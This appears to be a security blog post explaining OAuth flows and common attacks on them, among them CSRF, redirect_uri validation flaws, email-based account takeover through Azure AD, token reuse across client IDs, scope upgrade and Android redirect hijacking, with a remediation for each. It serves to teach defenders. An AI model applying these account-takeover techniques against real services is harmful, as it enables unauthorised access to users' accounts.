
This flow requires the Resource Owner to fully trust the Client with their credentials to the Authorization Server. It was designed for use-cases when redirect-based flows cannot be used, although, it has been removed in the recent OAuth 2.1 RFC specification and its use is not recommended.
Instead of redirecting the Resource Owner to the Authorization Server, the user credentials are sent to the Client application, which then forwards them to the Authorization Server.
The following image illustrates the Resource Owner Password Credentials Flow:

In this section we’ll present common attacks against OAuth with basic remediation strategies.
OAuth CSRF is an attack against OAuth flows, where the browser consuming the authorization code is different than the one that has initiated the flow. It can be used by an attacker to coerce the victim to consume their Authorization Code, causing the victim to connect with attacker’s authorization context.
Consider the following diagram:

Depending on the context of the application, the impact can vary from low to high. In either case it is vital to ensure that user has the control of which authorization context they operate in and cannot be coerced into another one.
OAuth specification recommends to utilize the state parameter to prevent CSRF attacks.
[state is] an opaque value used by the client to maintain state between the request and callback. The authorization server includes this value when redirecting the user-agent back to the client. The parameter SHOULD be used for preventing cross-site request forgery (CSRF).
The following scheme illustrates how the state parameter can prevents the attack:

Well implemented Authorization Servers validate the redirect_uri parameter before redirecting the User Agent back to the Client. The allowlist of redirect_uri values should be configured per-client. Such design ensures that the User Agent can only be redirected to the Client and the Authorization Code will be only disclosed to the given Client. Conversely, if the Authorization Server neglects or misimplements this verification, a malicious actor can manipulate a victim to complete a flow that will disclose their Authorization Code to an untrusted party.
In the simplest form, when redirect_uri validation is missing altogether, exploitation can be illustrated with the following flow:

This vulnerability can also emerge when validation is inadequately implemented. The only proper way is validation by comparing the exact redirect_uri including both the origin (scheme, hostname, port) and the path.
Common mistakes include:
If the given origin includes a URL with an open redirect vulnerability, or pages with user-controlled content, they can abused to steal the code through the Referer header, or through the open redirect.
On the other hand, the following overlooks:
may lead to various bypasses by crafting a malicious URLs, that will lead to an untrusted origins.
According to the OAuth specification, users are uniquely identified by the sub field. However there is no standard format of this field. As a result, many different formats are used, depending on the Authorization Server. Some of the Client applications, in an effort to craft a uniform way of identifying users across multiple Authorization Servers, fall back to user handles, or emails. However this approach may be dangerous, depending on the Authorization Server used. Some of the Authorization Servers do not guarantee immutability for such user properties. Even worse so, in some cases these properties can be arbitrarily changed by the users themselves. In such cases account takeovers might be possible.
One of such cases emerges, when the feature “Login with Microsoft” is implemented to use the email field to identify users.. In such cases, an attacker might create their own AD organization (doyensectestorg in this case) on Azure, which can be used then to to perform “Login with Microsoft”. While the Object ID field, which is placed in sub, is immutable for a given user and cannot be spoofed, the email field is purely user-controlled and does not require any verification.

In the screenshot above, there’s an example user created, that could be used to take over an account victim@gmail.com in the Client, which uses the email field for user identification.
When applications implement OAuth Implicit Flow for authentication they should verify that the final provided token was generated for that specific Client ID. If this check is not performed, it would be possible for an attacker to use an Access Token that had been generated for a different Client ID.
Imagine the attacker creates a public website which allows users to log in with Google’s OAuth Implicit flow. Assuming thousands of people connect to the hosted website, the attacker would then have access to their Google’s OAuth Access Tokens generated for the attacker website.
If any of these users already had an account on a vulnerable website that does not verify the Access Token, the attacker would be able to provide the victim’s Access Token generated for a different Client ID and will be able to take over the account of the victim.
A secure OAuth Implicit Flow implemented for authentication would be as follows:

If steps 8 to 10 are not performed and the token’s Client ID is not validated, it would be possible to perform the following attack:

It is worth noting, that even if the Client uses a more secure flow (e.g. Explicit Flow), it might accept Access Tokens - effectively allowing a downgrade to the Implicit Flow. Additionally, if the application uses the Access Tokens as session cookies or authorization headers it might be vulnerable. In practice, ensuring that the Access Tokens are never accepted from user-controlled parameters breaks the exploitation chain early. On top of that we recommend performing token verification as described above in steps 8 to 10.
With the Authorization Code Grant type, the user’s data is requested and sent via secure server-to-server communication.
If the Authorization Server accepts and implicitly trusts a scope parameter sent in the Access Token Request (Note this parameter is not specified in the RFC for the Access Token Request in the Authorization Code Flow), a malicious application could try to upgrade the scope of Authorization Codes retrieved from user callbacks by sending a higher privileged scope in the Access Token Request.
Once the Access Token is generated, the Resource Server must verify the Access Token for every request. This verification depends on the Access Token format, the commonly used ones are the following:
client_id, scope, etc.)

Following the RFC guidelines, the scope parameter should not be sent in the Access Token Request in the Authorization Code flow, although it can be specified in other flows such as the Resource Owner Password Credentials Grant.
The Authorization Server should either ignore the scope parameter or verify it matches the previous scope provided in the Authorization Request.
When the need to use OAuth on mobile arises, the mobile application takes the role of OAuth User Agents. In order for them to be able to receive the redirect with Authorization Code developers often rely on the mechanism of custom schemes. However, multiple applications can register given scheme on a given device. This breaks OAuth’s assumption that the Client is the only one to control the configured redirect_uri and may lead to Authorization Code takeover in case a malicious app is installed in victim’s devices.
Android Intent URIs have the following structure:
<scheme>://<host>:<port>[<path>|<pathPrefix>|<pathPattern>|<pathAdvancedPattern>|<pathSuffix>]
So for instance the following URI com.example.app://oauth depicts an Intent with scheme=com.example.app and host=oauth. In order to receive these Intents an Android application would need to export an Activity similar to the following:
<intent-filter>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.DEFAULT"/>
<category android:name="android.intent.category.BROWSABLE"/>
<data android:host="oauth" android:scheme="=com.example.app"/>
</intent-filter>
Android system is pretty lenient when it comes to defining Intent Filters. The less filter details, the wider net and more potential URIs caught. So for instance if only scheme is provided, all Intents for this scheme will be caught, regardless of there host, path, etc.
If there are more than one applications that can potentially catch given Intent, they system will let the user decide which to use, which means a redirect takeover would require user interaction. However with the above knowledge it is possible to try and create bypasses, depending on how the legitimate application’s filter has been created. Paradoxically, the more specific original developers were, the easier it is to craft a bypass and take over the redirect without user interaction. In detail, Ostorlab has created the following flowchart to quickly assess whether it is possible:

For situations where the Explicit Authorization Code Flow is not viable, because the Client cannot be trusted to securely store the Client Secret, Authorization Code Flow with Proof Key for Code Exchange (PKCE) has been created. We recommend utilizing this flow for authorizing mobile applications.
Additionally, to restore the trust relation between the Authorization Server and redirect_uri target, it is recommended to use Android’s Verifiable Links and iOS’s Associated Domains mechanisms.
In short, Android’s announced autoVerify property for Intent Filters. In detail, developers can create an Intent Filter similar to the following:
<intent-filter android:autoVerify="true">
<action android:name="android.intent.action.VIEW" />
<category android:name="android.intent.category.DEFAULT" />
<category android:name="android.intent.category.BROWSABLE" />
<data android:scheme="http" />
<data android:scheme="https" />
<data android:host="www.example.com" />
</intent-filter>
When the Intent Filter is defined in the above way, the Android system verifies whether the defined host is actually owned by the creator of the app. In detail, the host needs to publish a /.well-known/assetlinks.json file to the associated domain, listing the given APK, in order for it to be allowed to handle given links:
[{
"relation": ["delegate_permission/common.handle_all_urls"],
"target": {
"namespace": "android_app",
"package_name": "com.example",
"sha256_cert_fingerprints":
["14:6D:E9:83:C5:73:06:50:D8:EE:B9:95:2F:34:FC:64:16:A0:83:42:E6:1D:BE:A8:8A:04:96:B2:3F:CF:44:E5"]
}
}]
Thanks to this design, rogue applications cannot register their own Intent Filter for the already claimed host, although this would only work if the handled scheme is not custom. For instance, if the application handles the com.example.app:// scheme there is no way to give additional priority and the user will have to choose between the apps that implement a handler for that specific scheme.
This article provides a comprehensive list of attacks and defenses for the OAuth protocol. Along with the post itself, we are releasing a comprehensive cheat-sheet for developers and testers.
Download the OAuth Security Cheat Sheet: Doyensec_OAuth_CheatSheet.pdf.
As this field is subject to frequent new research and development, we do not claim full knowledge of all intricacies. If you have suggestions on how to improve this summary, feel free to contact the authors. We would be glad to update this blog post so that it can be considered as a comprehensive resource for anyone interested in the topic.
